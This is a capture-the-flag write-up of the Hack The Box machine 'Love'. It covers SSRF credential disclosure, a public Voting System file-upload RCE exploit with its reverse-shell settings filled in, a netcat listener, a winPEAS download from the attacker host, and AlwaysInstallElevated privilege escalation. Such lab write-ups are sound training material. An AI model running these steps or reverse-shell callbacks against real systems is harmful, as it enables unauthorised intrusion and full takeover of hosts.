Introduction@Love:~$
| Column | Details |
|---|---|
| Name | Love |
| IP | 10.10.10.239 |
| Points | 20 |
| Os | Windows |
| Difficulty | Easy |
| Creator | pwnmeow |
| Out On | 01 May 2021 |
Pwned
root@Love:~# whoami root root@Love:~# hostname Love root@Love:~#
Recon
Nmap
There is lot of ports open.
Let’s first start with port-80

Port-80
There is a login page that need voter id & Password.
Let’s use gobuster to find some new directories.

Got a /admin directory let’s check the /admin page.
And page asking for username and password which we don’t have.
Let’s check https port 443.
And it’s Forbidden.
Let’s check port 5000.
And it’s also Forbidden.
If we check https certificate we find a new vhost.

Let’s add this vhost in our /etc/hosts file.

Now let’s go to staging.love.htb
It’s a free file scanner service.

Let’s check Demo page.

It’s asking for file url. let’s add the localhost url with port 5000 which said for Forbidden.
http://127.0.0.1:5000

And we got the admin creads for voting system.
Now let’s go to 10.10.10.239/admin which we find with gobuster.

We are inside votingsystem admin panel.
Let’s check on google for any vulnerability in votingsystem.
┌─[puck@parrot-lt]─[/opt] └──╼ $searchsploit -t voting system --------------------------------------- --------------------------------- Exploit Title | Path --------------------------------------- --------------------------------- Online Voting System - Authentication | php/webapps/43967.py Online Voting System 1.0 - Authenticat | php/webapps/50075.txt Online Voting System 1.0 - Remote Code | php/webapps/50076.txt Online Voting System 1.0 - SQLi (Authe | php/webapps/50088.py Online Voting System Project in PHP - | multiple/webapps/49159.txt Voting System 1.0 - Authentication Byp | php/webapps/49843.txt Voting System 1.0 - File Upload RCE (A | php/webapps/49445.py Voting System 1.0 - Remote Code Execut | php/webapps/49846.txt Voting System 1.0 - Time based SQLI (U | php/webapps/49817.txt WordPress Plugin Poll_ Survey_ Questio | php/webapps/50052.txt --------------------------------------- --------------------------------- Shellcodes: No Results ┌─[puck@parrot-lt]─[/opt]
modify below part
# --- Edit your settings here ---- IP = "www.love.htb" # Website's URL USERNAME = "admin" #Auth username PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password REV_IP = "10.10.14.10" # Reverse shell IP REV_PORT = "8888" # Reverse port REV_PORT = "8888" # Reverse port # -------------------------------- INDEX_PAGE = f"http://10.10.10.239/admin/index.php" LOGIN_URL = f"http://10.10.10.239/admin/login.php" VOTE_URL = f"http://10.10.10.239/admin/voters_add.php" CALL_SHELL = f"http://10.10.10.239/images/shell.php" payload = """
Now let’s check netcat listener.
┌─[✗]─[puck@parrot-lt]─[~/htb]
└──╼ $nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.239] 50767
b374k shell : connected
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>
We got the rev shell now .

Privilege escalation
we observe that the applocker policy is set and only Phoebe and Administrator users are allowed to install MSI files in a specific directory.
get-applockerpolicy -effective | select -expandproperty rulecollections
let’s run winPEAS.
C:\ProgramData>powershell wget http://10.10.14.10/winpeas.exe -outfile winpeas.exe
Checking AlwaysInstallElevated https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#alwaysinstallelevated AlwaysInstallElevated set to 1 in HKLM! AlwaysInstallElevated set to 1 in HKCU!
After running winPEAS we have the Privilege for AlwaysInstallElevated
Link: Always Install Elevated
After reading the article we known that how to privesc.
First we create a rev shell with msfvenom.
Now transfer the rev shell into the machine.
now start your netcat listner.
now paste this both command and then enter and you got the shell as root.
Now let’s get the root.txt file.
And we pwned it …….
Resources
| Topic | Url |
|---|---|
| Voting System 1.0 – File Upload RCE | https://www.exploit-db.com/exploits/49445 |
| php_reverse_shell_mini.php | https://github.com/ivan-sincek/php-reverse-shell/blob/master/src/minified/php_reverse_shell_mini.php |
| Always Install Elevated | https://ed4m4s.blog/privilege-escalation/windows/always-install-elevated |